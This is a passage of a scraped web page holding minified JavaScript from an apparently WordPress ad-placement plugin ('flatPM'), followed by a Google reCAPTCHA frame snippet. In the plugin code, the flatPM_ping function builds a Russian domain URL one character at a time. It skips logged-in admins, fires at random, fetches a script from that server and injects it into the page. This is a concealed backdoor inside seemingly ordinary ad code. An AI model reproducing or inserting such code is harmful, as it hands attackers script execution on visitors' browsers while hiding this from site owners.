0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_emwJQmMF5Q87S-aphdHwg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768609591527');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>